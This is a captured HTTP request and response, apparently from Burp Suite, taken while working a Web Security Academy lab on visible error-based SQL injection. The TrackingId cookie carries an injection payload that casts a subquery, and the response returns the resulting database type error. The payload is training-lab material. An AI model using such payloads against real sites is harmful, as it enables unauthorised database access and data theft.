 Request
Pretty Raw Hex
\n
1 GET /login HTTP/2
2 Host: 0afb001604a96b8e81b30cb300ad0013.web-security-academy.net
3 Cookie: TrackingId=P4jmMuXY5V7FT1yM' AND CAST((SELECT 1) AS int)--; session=
wu2DA4Jfs4ftdFEQQLxRLUxKpNH2WyOM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0afb001604a96b8e81b30cb300ad0013.web-security-academy.net/filter?catego
ry=Pets
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Visible error-based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
ERROR: argument of AND must be type boolean, not type integer Position: 63
ERROR: argument of AND must be type boolean, not type integer Position: 63